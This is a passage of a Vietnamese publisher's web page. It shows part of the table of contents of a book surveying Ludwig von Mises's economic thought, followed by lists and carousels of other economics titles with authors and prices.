không dẫn đến nạn độc quyền&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chủ nghĩa xã hội [theo mô hình Liên Xô cũ]</span><br><span style=color:hsl(0,0%,0%)>là nguồn gốc của nạn độc quyền&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>8. TƯ BẢN VÀ LỢI NHUẬN</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tầm quan trọng của thời gian</span><br><span style=color:hsl(0,0%,0%)>trong lựa chọn của con người</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Sự phức tạp của tư bản&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Hiện tượng lợi nhuận&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>9. TIỀN TỆ VÀ LẠM PHÁT</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tiền như là món hàng trao đổi</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Cung, cầu và giá trị của đồng tiền&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Hậu quả của chính sách nới lỏng tiền tệ&nbsp; 1</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Mục đích của chính sách tiền tệ&nbsp; 1</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Bản vị hàng hóa?&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>10. TAI HỌA CỦA CHU KÌ KINH TẾ</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Sự quyến rũ của lãi suất thấp&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Sự phát triển của chu kì kinh tế&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Thoát ra là đau đớn&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Lí giải của Mises-Hayek cho ngày nay&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>11. NHỮNG VẤN ĐỀ CỦA</span><br><span style=color:hsl(0,0%,0%)>CHỦ NGHĨA XÃ HỘI [THEO MÔ HÌNH LIÊN XÔ CŨ]</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Hàng hóa sản xuất và hàng hóa tiêu dùng&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Vấn đề tính toán trong</span><br><span style=color:hsl(0,0%,0%)>chủ nghĩa xã hội [theo mô hình Liên Xô cũ]</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Cần phải có đơn vị tính toán&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chủ nghĩa xã hội [theo mô hình Liên Xô cũ] thị trường&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>12. NHỮNG SAI LẦM CỦA CHỦ NGHĨA MARX</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Những khó khăn giả định của chủ nghĩa tư bản&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tư tưởng và giai cấp&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chủ nghĩa Marx và kinh tế học cổ điển&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chủ nghĩa xã hội [theo mô hình Liên Xô cũ] và tự do&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>13. CHÍNH SÁCH CAN THIỆP VÀ BỘ MÁY QUAN LIÊU</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tái thiết trên diện rộng là tất yếu&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Thái độ thù địch đối với chủ nghĩa tư bản&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Những cố gắng sai lầm</span><br><span style=color:hsl(0,0%,0%)>nhằm cải thiện chủ nghĩa tư bản&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chính sách can thiệp&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Bộ máy quan liêu&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>14. CHỦ NGHĨA TỰ DO</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Khuôn khổ của chủ nghĩa tự do&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Lợi ích của chủ nghĩa tự do&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Chủ nghĩa tự do và bình đẳng&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>15. MỘT SỐ TRÍCH ĐOẠN NỔI TIẾNG</span><br><span style=color:hsl(0,0%,0%)>CỦA LUDWIG VON MISES</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về những vấn đề của</span><br><span style=color:hsl(0,0%,0%)>chủ nghĩa xã hội [theo mô hình Liên Xô cũ]&nbsp;&nbsp;&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về nguy cơ của chính sách can thiệp&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về chủ nghĩa tự do&nbsp;&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về động cơ của tiến bộ kinh tế&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về tầm quan trọng của</span><br><span style=color:hsl(0,0%,0%)>cách đánh giá của các cá nhân&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về tinh thần kinh doanh và cạnh tranh</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Về lạm phát, tăng trưởng nóng và sụp đổ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>Tác phẩm chọn lọc của Mises&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><p style=text-align:justify><span style=color:hsl(0,0%,0%)>&nbsp;</span></div></div></div><div class=comment-box><h3 class=comment_title>Bình luận</h3><div class=comment_list></div><div class="wrapper_pagination mb-2"><div class=component_pagination><div class=pagination><ul class=pagination_list><script>function goToPage(){var page=document.getElementById('PageInput').value;if(page>=1&&page<=0){window.location.href='?page='+page+'';}else{alert('Số trang không hợp lệ!');}}</script></ul></div></div></div><div class=comment_text><form><input type=hidden value=00000000-0000-0000-0000-000000000000 name=CustomerID><div class=form_contend><div class=message_form><textarea class=message name=Messenger id=Messenger placeholder="Để lại bình luận của bạn..." style="margin-bottom:0 !important;resize:vertical" maxlength=1500 onkeyup=lengthcm(this)></textarea> <small style=margin-left:0 id=length>0/1500</small></div><p class=btn-submit><button class="btn btn-outline-secondary" id=btn_comment onclick="reply_comment.comment('00000000-0000-0000-0000-000000000000','b7e5d057-b348-486d-b51f-b929469a5251','/ludwig-von-mises-luoc-khao-b11362.html')">Gửi bình luận </button></div></form></div></div></div><div class="col-lg-3 pl-0 section-dt"><div class=sticky><div class="topview bg-white rounded mb-3"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách mua nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224142154843.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Cam-nang-xay-dung-du-an-nghien-cuu-trong-khoa-hoc-xa-hoi-b11394.html title="Cẩm nang xây dựng dự án nghiên cứu trong khoa học xã hội " onclick=tracking(11394)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang x&#xE2;y d&#x1EF1;ng d&#x1EF1; &#xE1;n nghi&#xEA;n c&#x1EE9;u trong khoa h&#x1ECD;c x&#xE3;...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">116 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2023/9/27/image-20230927092041722.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Tam-ly-hoc-lam-sang-b10307.html title="Tâm lý học lâm sàng" onclick=tracking(10307)><p class="topview-content-main-title caption-12 medium textCustom">T&#xE2;m l&#xFD; h&#x1ECD;c l&#xE2;m s&#xE0;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">97 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/18/image-20220418145052099.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Bon-hoc-thuyet-truyen-thong-b11445.html title="Bốn học thuyết truyền thông " onclick=tracking(11445)><p class="topview-content-main-title caption-12 medium textCustom">B&#x1ED1;n h&#x1ECD;c thuy&#x1EBF;t truy&#x1EC1;n th&#xF4;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">86 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2024/8/14/image-20240814151115379.png style=width:50px;height:72px><div class=topview-content-main><a href=/dinh-ly-gödel-nen-tang-cua-khoa-hoc-nhan-thuc-hien-dai-b11356.html title="Định lý Gödel: 
Nền tảng của khoa học nhận thức hiện đại" onclick=tracking(11356)><p class="topview-content-main-title caption-12 medium textCustom">&#x110;&#x1ECB;nh l&#xFD; G&#xF6;del: &#xD;&#xA;N&#x1EC1;n t&#x1EA3;ng c&#x1EE7;a khoa h&#x1ECD;c nh&#x1EAD;n th&#x1EE9;c...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">82 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/11/5/image-20211105171627533.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Tham-kham-tam-ly-trong-thuc-hanh-lam-sang-Cong-cu-danh-gia-tri-thong-minh-va-nhan-cach-cua-tre-em-va-nguoi-lon-bai-tap-di-kem-b10308.html title="Thăm khám tâm lý trong thực hành lâm sàng (Công cụ đánh giá trí thông minh và nhân cách của trẻ em và người lớn) + bài tập đi kèm" onclick=tracking(10308)><p class="topview-content-main-title caption-12 medium textCustom">Th&#x103;m kh&#xE1;m t&#xE2;m l&#xFD; trong th&#x1EF1;c h&#xE0;nh l&#xE2;m s&#xE0;ng (C&#xF4;ng c&#x1EE5;...</p></a><p class="topview-content-main-view regular position-absolute textViewCus">79 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2025/7/31/image-20250731123702391.png style=width:50px;height:72px><div class=topview-content-main><a href=/suy-tuong-b11408.html title="Suy tưởng " onclick=tracking(11408)><p class="topview-content-main-title caption-12 medium textCustom">Suy t&#x1B0;&#x1EDF;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4341 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/tam-li-hoc-dam-dong-b11608.html title="Tâm lí học đám đông " onclick=tracking(11608)><p class="topview-content-main-title caption-12 medium textCustom">T&#xE2;m l&#xED; h&#x1ECD;c &#x111;&#xE1;m &#x111;&#xF4;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3647 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2023/3/20/image-20230320110843411.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/nguon-goc-cac-loai-b10304.html title="Nguồn gốc các loài " onclick=tracking(10304)><p class="topview-content-main-title caption-12 medium textCustom">Ngu&#x1ED3;n g&#x1ED1;c c&#xE1;c lo&#xE0;i</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3389 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110854198.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Can-phong-rieng-b10300.html title="Căn phòng riêng" onclick=tracking(10300)><p class="topview-content-main-title caption-12 medium textCustom">C&#x103;n ph&#xF2;ng ri&#xEA;ng</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3169 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí " onclick=tracking(11446)><p class="topview-content-main-title caption-12 medium textCustom">Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3069 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/tu-sach-kinh-te-c160 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/tinh-than-nghiep-chu-mot-dan-nhap-b11654.html title="Tinh thần nghiệp chủ - Một dẫn nhập
" onclick=tracking(11654)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724152137125.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724152137125.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tinh th&#x1EA7;n nghi&#x1EC7;p ch&#x1EE7; - M&#x1ED9;t d&#x1EAB;n nh&#x1EAD;p&#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Eamonn Butler">Eamonn Butler</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 78.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/nen-kinh-te-tu-do-b11653.html title="Nền kinh tế tự do " onclick=tracking(11653)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724143748833.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724143748833.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">N&#x1EC1;n kinh t&#x1EBF; t&#x1EF1; do</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Eamonn Butler">Eamonn Butler</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 72.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/nhan-dan-quyen-luc-va-loi-nhuan-b11637.html title="Nhân dân, quyền lực và lợi nhuận  " onclick=tracking(11637)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/1/30/image-20230130105143927.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/1/30/image-20230130105143927.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Nh&#xE2;n d&#xE2;n, quy&#x1EC1;n l&#x1EF1;c v&#xE0; l&#x1EE3;i nhu&#x1EAD;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Joseph E. Stiglitz">Joseph E. Stiglitz</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">235.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Thuan-theo-hoan-canh-b11632.html title="Thuận theo hoàn cảnh " onclick=tracking(11632)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/10/31/image-20221031112247632.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/10/31/image-20221031112247632.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thu&#x1EAD;n theo ho&#xE0;n c&#x1EA3;nh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Brian Levy">Brian Levy</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 129.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/nguoi-giau-theo-quan-diem-cong-chung-b11622.html title="Người giàu theo quan điểm công chúng " onclick=tracking(11622)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/9/12/image-20220912135037097.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/9/12/image-20220912135037097.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ng&#x1B0;&#x1EDD;i gi&#xE0;u theo quan &#x111;i&#x1EC3;m c&#xF4;ng ch&#xFA;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Rainer Zitelmann">Rainer Zitelmann</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 120.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Kinh-te-hoc-Phat-giao-b11359.html title="Kinh tế học Phật giáo " onclick=tracking(11359)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115841953.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115841953.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Kinh t&#x1EBF; h&#x1ECD;c Ph&#x1EAD;t gi&#xE1;o</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Clair Brown ">Clair Brown</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 58.800&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Lua-chon-cong-luoc-khao-b11358.html title="Lựa chọn công lược khảo" onclick=tracking(11358)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115743604.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115743604.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">L&#x1EF1;a ch&#x1ECD;n c&#xF4;ng l&#x1B0;&#x1EE3;c kh&#x1EA3;o</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Eamonn Butler">Eamonn Butler</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 32.400&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/cach-nen-kinh-te-van-hanh-b11369.html title="Cách nền kinh tế vận hành" onclick=tracking(11369)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135459853.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135459853.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#xE1;ch n&#x1EC1;n kinh t&#x1EBF; v&#x1EAD;n h&#xE0;nh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Roger E. A. Farmer ">Roger E. A. Farmer</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 81.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Tai-chinh-va-xa-hoi-tot-b11372.html title="Tài chính và xã hội tốt" onclick=tracking(11372)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414003533.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414003533.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">T&#xE0;i ch&#xED;nh v&#xE0; x&#xE3; h&#x1ED9;i t&#x1ED1;t</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Robert J. Shiller">Robert J. Shiller</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 93.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/40-the-ki-kiem-soat-gia-va-tien-cong-b11382.html title="40 thế kỉ kiểm soát giá và tiền công " onclick=tracking(11382)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414124001.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414124001.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">40 th&#x1EBF; k&#x1EC9; ki&#x1EC3;m so&#xE1;t gi&#xE1; v&#xE0; ti&#x1EC1;n c&#xF4;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Eamonn Butler">Eamonn Butler</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">125.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Truong-phai-kinh-te-hoc-Ao-b11339.html title="Trường phái kinh tế học Áo" onclick=tracking(11339)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112155988.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112155988.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tr&#x1B0;&#x1EDD;ng ph&#xE1;i kinh t&#x1EBF; h&#x1ECD;c &#xC1;o</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Eamonn Butler">Eamonn Butler</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 33.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/tu-do-kinh-te-don-bay-phat-trien-viet-nam-b11342.html title="Tự do kinh Tế - Đòn bẩy phát triển Việt Nam" onclick=tracking(11342)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112821546.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112821546.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">T&#x1EF1; do kinh T&#x1EBF; - &#x110;&#xF2;n b&#x1EA9;y ph&#xE1;t tri&#x1EC3;n Vi&#x1EC7;t Nam</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Lê Anh">Tr&#x1EA7;n L&#xEA; Anh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 51.000&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/tu-sach-kinh-te-c160 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/tinh-than-nghiep-chu-mot-dan-nhap-b11654.html title="Tinh thần nghiệp chủ - Một dẫn nhập
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724152137125.jpg class=lazyloaded alt="Tinh thần nghiệp chủ - Một dẫn nhập
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724152137125.jpg></div><h3>Tinh th&#x1EA7;n nghi&#x1EC7;p ch&#x1EE7; - M&#x1ED9;t d&#x1EAB;n nh&#x1EAD;p&#xD;&#xA;</h3><p class=item-txt-online>Eamonn Butler</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 78.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/nen-kinh-te-tu-do-b11653.html title="Nền kinh tế tự do "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724143748833.jpg class=lazyloaded alt="Nền kinh tế tự do " src=//media.nxbtrithuc.com.vn/Thumbs/2023/7/24/image-20230724143748833.jpg></div><h3>N&#x1EC1;n kinh t&#x1EBF; t&#x1EF1; do</h3><p class=item-txt-online>Eamonn Butler</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 72.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/nhan-dan-quyen-luc-va-loi-nhuan-b11637.html title="Nhân dân, quyền lực và lợi nhuận  "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/1/30/image-20230130105143927.jpg class=lazyloaded alt="Nhân dân, quyền lực và lợi nhuận  " src=//media.nxbtrithuc.com.vn/Thumbs/2023/1/30/image-20230130105143927.jpg></div><h3>Nh&#xE2;n d&#xE2;n, quy&#x1EC1;n l&#x1EF1;c v&#xE0; l&#x1EE3;i nhu&#x1EAD;n</h3><p class=item-txt-online>Joseph E. Stiglitz</p><strong class="price color-AA8B47">235.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Thuan-theo-hoan-canh-b11632.html title="Thuận theo hoàn cảnh "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/10/31/image-20221031112247632.jpg class=lazyloaded alt="Thuận theo hoàn cảnh " src=//media.nxbtrithuc.com.vn/Thumbs/2022/10/31/image-20221031112247632.jpg></div><h3>Thu&#x1EAD;n theo ho&#xE0;n c&#x1EA3;nh</h3><p class=item-txt-online>Brian Levy</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 129.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/nguoi-giau-theo-quan-diem-cong-chung-b11622.html title="Người giàu theo quan điểm công chúng "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/9/12/image-20220912135037097.jpg class=lazyloaded alt="Người giàu theo quan điểm công chúng " src=//media.nxbtrithuc.com.vn/Thumbs/2022/9/12/image-20220912135037097.jpg></div><h3>Ng&#x1B0;&#x1EDD;i gi&#xE0;u theo quan &#x111;i&#x1EC3;m c&#xF4;ng ch&#xFA;ng</h3><p class=item-txt-online>Rainer Zitelmann</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 120.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Kinh-te-hoc-Phat-giao-b11359.html title="Kinh tế học Phật giáo "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115841953.jpg class=lazyloaded alt="Kinh tế học Phật giáo " src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115841953.jpg></div><h3>Kinh t&#x1EBF; h&#x1ECD;c Ph&#x1EAD;t 